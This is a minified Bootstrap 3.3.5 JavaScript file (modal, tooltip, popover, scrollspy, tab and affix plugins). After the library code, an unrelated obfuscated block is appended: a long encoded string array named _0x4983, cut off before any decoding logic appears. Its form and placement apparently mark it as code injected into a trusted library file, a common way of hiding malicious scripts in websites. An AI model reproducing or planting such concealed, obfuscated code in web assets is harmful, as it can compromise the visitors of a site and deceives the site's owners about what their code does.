a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

var _0x4983=['cCo9WRfKW5u','ysfWW7tcRG','WRhdMSkDamoo','c3LnWPyn','x8ooddG','oGWzkCoI','W7yteXNcQW','WOuVxCoX','W7D7W7GPW5a','WQnwbSoBW6q','WO/cP37cGKO','gmkjW5CLWP8','jcalp8oe','WO3dIIaQWRa','qdpcJCkNDq','rSoDbsDZ','WP/dMtRcRbO','WOxdGCkxfmoE','W5/dVmk8eYO','pcFcHreT','iSoCWRDt','WOhcQbBdN1O','tSoXhqa','W4n7W5G0W6O','WQVdJWNdVGG','WO/cJhlcJZi','W4KlW73cMmkq','bsT8dmoM','W6fCaebv','eYS8pCoR','WRHCW64','k2XbW5BdHq','W64pW5JcLmkG','WPRdTcO8WQO','W5vgW6eRW5W','WQ7cOSkMcmkB','W47dTX0DeG','EsfAW4hcLG','bSoieYddPa','j8onWQXNW4u','qaFcU8oMWOq','lmolWRDqW6q','jmoqdaFdJq','xSo0WRVcSmo0','WQRcUmohlSkh','W5HSW5GHW7a','smofWORcICoq','BSkhW7xdS8k5','WQNcMCkYmmkW','jXPdaCoU','WQBcS3BcIX8','WOlcLd/dLvi','gIrGb8oi','WOFdPCkxkSoV','y8oTks4S','B8o5W6j9W6O','WOldJGhcPr4','WONcImo6cCkL','xMPFfmkVgG3dSvGtW5fq','WQjRnSoQW4y','W5FdQSkRdGy','gmo3WRVcSLy','WOnHoSooW7G','ttDQW7NcUq','WPVcLr3dOK8','WQ3cUdZdV1C','dZSiuG','yGlcNSkq','FSoeWR3cGSoH','WPddLc0FWQu','pmkrjtZcJW','W4hcGmkaWOVcKq','W6LefMfC','W7XBlf5Q','cJudra','W7j0W5xdQSkP','W5FdNXaEda','bSkXWOuIWRa','j8oDWR7cQ1q','WQVdVGeAWRi','W7aUiCoEra','W6pdVrmvcq','W7T7W5CnW5y','rmoPW4TeW78','xSoGaG11','WQBdMa4cWO8','WRJcRSkRdCkk','WPbQW6nUmW','wSoknhFcJq','zCoDW6Lp','WORcSCklhmkU','WRhdTI4mWPq','WO7cMCkoiCkD','rqZcPCo0WOq','nCo1WPhcQMC','WPldQCkZq1O','W67dImo4ESono8k9st9zWPhcRa','WRHAW691iG','dCknW7qUWPq','WQRdPYhdLau','W4K2W5JcOCk/','W4eYW5BcUmke','FSojWQtcHmo2','W5ORWOtcO8oe','nNrTWOy6','WPZcMxVcIhO','mSotfc/dLq','rGxcPW','W5HGkIldSa','x8o5i3FcKG','WPRdLbVdTc0','rCodWPxcKSoQ','WQJdK8kofmoH','WPDBW7TDma','WRFcN8obfmks','BCosWQ3cUW','ztNcPCo5WQO','WOFdNCkFz2G','W6SdW5/cM8ka','WPpcS0FcS2i','W6pcMCk+W4VcRW','WPpdS8kxEvi','WR/cLLhcLce','WRyGq8oLlW','WPxdNWhdIHK','WP7dUCkTg8ok','lY3dKJddIW','W79aACkKAW','wXfhW63cPa','WRlcJ8kth8kT','qqNcHKC9','bqeZmSon','W6xcVmkEWO3cLa','pGP1uCkL','ECoFowZcSG','mmolWRzAW7O','emowcWZdIW','ec7cPZeT','bmoQWO3cOa','ld0TWQldMa','W4ddTXWzea','W7DVnI3dJq','kdJdUbhdQq','W74OW7lcS8kx','W4mQWPO0Ba','WP3dImkxBhq','WO3cU37cRJi','W63cNmknWRlcRq','BcZcHmo1WQm','vmoFoZL4','uCoreMZcGW','WPXsfmomW74','W7jlistdRW','dw0XlCou','sSoFhvlcLW','yYz1W4VcOG','etaeC8ou','nrLhr8k5','W55ZySkaDW','v8oYmeZcLa','W7KvbINcMq','rsZcOCk4zG','fSolhWhdIG','f8kWW4SLWQW','j8k+W5ebWRO','bmkWW58/WQe','W49yW4RdM8kT','W6NdLJ8Enq','ld0xWQZdUG','WQTEW51Wea','lbhdKbpdRG','idpcJGSB','W7ysbYBcUG','xqhcOCkLwG','WPVdVSk+mCo9','q8ofjqm3','bJP+iCok','WO/dNdWEWOO','WPVcVIldTG','W7K+WQFcJSox','WRHJkSoqW5S','s8o1iar2','WR/cOSo0','mIGoamoB','zJVcRCoPWR8','WP7cP0lcR2a','WOddTSk3qNG','W4K+WOlcRCoD','nqaPemoI','WQBdL8kebG','eeL5WOmZ','WOtdKt/dQsm','sGBcPCoGWOq','EtbAW6xcNa','z8oDW7LtW5C','W79jW5hdUSkR','W4ejaqNcJW','WP9vW51qaW','j1PnWO8C','WRddTmk2sNS','hsmQWOldGW','WO/cMWBdMf0','WRBdQCkMDw4','W4LqbrFdJa','WQFdOrJdMH8','gstdQtJdUW','FxGud8ogBCosW4r6nSksWQzX','nSo3ebldGW','WQbWW6X+jG','W69jrmkXua','WQ3cKKNcGrO','WPRcMCkmmmkp','WQlcIZJdNLe','ax8zW6hcTa','nNq2FSk7','W4hcH8kpWPBcGG','lqb+dSkC','WRdcNSkUlSki','i3T/W7JdOq','WO7cGL7cSMO','jIzxkmoM','WQtcRCkMpSkr','WRpcUhhcN2S','WPddPHuiWOS','qJRcTwSB','WOddMbVcSb8','W4tdMr8jpG','WQu4rSo2bG','WOddKcJdPsm','WQZcGCkYeCkx','eISz','WQxdRJNcRXO','W4ykW7hcUmk+','zrNcGmoMWOa','WRavWQBcH8kO','WRlcLSkWjSk5','eh5ZW47dHW','W4zVECk3Fq','W64pW4tcNCkV','WQjMW5HunW','W5GVWRNcRCom','FYRcNhWt','vSoCesry','qCo4mG','WRdcUCkWbmkW','mqddTatdUa','pcv9t8kp','fa3dUrFdUW','W5rqz8kdDq','zGjVW6VcLa','amkWW7yIWQO','WOdcTLtcQZi','sSo5euZcRq','W4aqgYBcVa','vSo3WQ7cUSou','xHtcPMKx','ytfrW6ZcMW','aMy3W4lcKG','uCoZpGu0','xmoZmvZcNW','WR3cI8kWjCkf','obOs','yHlcImkEyG','W51wmLDU','WPVcTwFcSW','WR9imCo7W6m','ec8+smoW','WQBcHbFdM18','rmotkv7cOW','WPddNX4famkGWQi','WQ3dOcxcHsC','g8kVW4a4','mw80W7pcRq','pw1enG','pd1FvG','jJ9DoSoh','e3LPWPCq','W6XBbxHi','DCohaX82','WRRcVSo+mSk+','bGWqWQddIG','dHOGlmo9','atXtcmoz','WPZcHLxcVMO','W5dcMSknWOZcIG','h2jiW6RdTa','WRpdPdm7WOK','eGldOISe','oJGVWQFdGW','mc7dHIpdMG','fbuPjmo7','chDlWR0W','xmo3hrv7','W6ddTr8jma','c8oXWO7cVW','W5bmeZJdPG','W5Pyd1XX','WQRcMSkSpmkz','W6qbfq7cRq','j8kzW6exWRy','jCowcGBdQG','cHS2WR3dMa','n2nLWPqL','le13W7NdTG','xmoOj1ZcIW','j8k9W7a3WP0','WPhdGCkUjmo9','W45ZW5yvW4m','W5fdW78RW4O','WQldOt7dVIG','WO3dGIK','omoPgYpdOW','W7KGWPlcKW','W43dUSkKbrW','EJhcOmo0WQa','BdtcJsNcMq','wSoZoK0','W4FdImkMlIC','WPFdNYm/WPa','iZHyv8kq','W417n05S','W5qLWPlcImo0','WPVdJaVdTG8','WQlcNG3dJ28','laONzCoC','W4FcMmkjWPlcJG','W45BkfrV','WOhdMWRcRa','gY/cQIyJ','W64QWPFcPCo+','FCoTW6XcW5y','W5FdUrWena','W4CrWPRcOCo5','wSoRkcqT','nw9nW5xdHq','WPaHWQhcPSkt','EsNcVCkAFq','W6RdUSk7fa','WQ/dKsFcPsK','WQ/dKmk2EN4','W6WoW6VcH8kt','xqZcS8oNWPe','cavfu8ky','W7fFW5SqW4C','W4KhWRqhua','WOtdMZ7dIcu','WO/dGahcKGa','W4LhqmkZwW','WQddPdRcQq0','lbOtWP/dIa','W5X+dKnd','WQ/dSctdUd8','ncXQxmks','W4NdQ8kcdG8','hhGy','W4zDnKjv','cg9aWRa8','WP0kWORcHSk3','WR/cIglcTHa','WO7cO2ddTYK','ySoaW7nlW50','cComWR5rW5O','oCo6W7tdUG','oqRdTdZdIW','WPBdLZuo','gdVdPJldPG','W7LpW6GvW5y','ESoWWPtcOCoP','W5OAW7VcUSk7','qCoOme3cLG','C8osWRlcVW','WR7dOSkgg8oL','efb4W4ZdHG','WQRdO3mNWR0','mIVdIJZdHW','iCopWQdcOfW','aMnZW7FdLq','W6KgEthcKq','i8ojWRrE','j8o+WP1XW7i','BXZcGmkmyW','WR7dNCkDfG','qSo5ltqT','WOBdPJNcJb4','vZeQn8kq','WR/cMSkSjq','W4yxW7S','e1K7W57cIa','W49Fas/dUW','WPhdOHiNWO4','gaZcMsKo','W4XKmGZdVq','WPZdUWNcRci','W71NE0NdRG','W4ldSHqW','vSoVj0a','WP7cIWRcQGG','gMqwW6/cRa','W5LEW5xdJCkm','W4TqvSkGAW','lqjmimog','x8ohgrnH','WQJdTSkTfCoU','dmoAcGVdGa','W4ldHc0Zma','lfT+WQCA','jmoPlYpdUW','WPFcI8oWkCkD','b8oGWPLCW6m','WOtdGmk0kmod','W7f+W7ldNmkp','eSo0cqBdLq','W69IW6FdQmkL','WONcPxlcThS','W5rOcqVdRG','B8oFW5LmW74','W5iKibJcMW','CsH5W6lcJW','WO/cTdRdU1W','amoneqm','hWyMn8oB','W7FdIqSimG','gWeZWQJdGG','ia3cLs06','W6rYjfLC','WRBdKWBdUJ4','W7PJW4JdMSkt','W7SSW5JcU8kq','WRlcI8oEjCks','WRqrWPxcICkv','W4OAWRZcJmot','dCoFWPNcP0a','gde8uCoR','WRBdG8kZwfi','fYX+bCoa','WRX3W7Lvea','WOlcQhlcLNK','WQ01W4hcLSkT','a8k4W5ixWQS','hrOsWPZdNW','eSolerBdGa','WPDGjmooW4W','lMrjW5xdGW','W4btW6KZ','rGHLW7tcVq','W5btW6K','WOpcNqJdSKi','W6NdTHe7dG','WPJcRh3cUgW','vqZcMCkhCG','W5tdGZ0uaW','nmojWQXBW74','W7GQWQC+CG','WPxcR8k4k8kj','WQhcQmoYg8km','hYXRz8kP','W6hcImkhWRdcSW','b8kRW5C/WRy','ihX2W4NdRW','W6RdPSk4bq','WPhcHSokkmk0','zCosWPlcV8oA','stPkW6RcHa','W7nSW6mGW4m','bI8zuSoU','W6tdUZ80fa','WRddHSkteW','m8oXWObhW6y','WRJdSZBcLq4','WORcSgtcT3a','WQVdOmkTcSob','W7xcQ8kKWO7cQq','W7SlWQenqW','WOlcVYK','rGxcUe8P','W7i0lGFcNq','iwTVWOWI','brXltCkf','tmoTWQJcG8ow','oSoGpWVdQW','w8o0bKJcMa','WRRcTNFcVh4','qmoSaHuk','jCk0W4mKWPO','psBcHcOL','d8oTWR57W4m','WQNdJt3dMsW','WRihrCo5pG','iqGvqSoU','WQ4dWOBcOmk7','j3qXW6lcOW','W6eCW5RcR8k+','FWj3W4FcOW','WOBcO8krmCkm','W6NcUSkzWRZcOG','g0ynW6xcSG','WPlcJL7cSZO','WQjgW7Trpa','WQldTJ7dTIq','WQhdTmkiAKS','o1H+WRqf','hSkBW7yhWRK','ymovhaTo','naCifa','W5SIpqZcPG','W6FdRSkrbdi','jWBcMsuN','jmk5W6GXWRm','WRhcM2dcIIu','W4OgWQi/vG','EXfSW5RcOW','dSowhWy','j0nE','CCoiWR/cTW','WQpcOLdcMNW','fCojWOpcV2i','m8oQWRnaW6q','W7WTWR0+wW','W4NdVaO1ha','dJTar8kk','BaxcSxG3','W5WLpG7cRq','hGz5xmk+','WQHkW6rSpG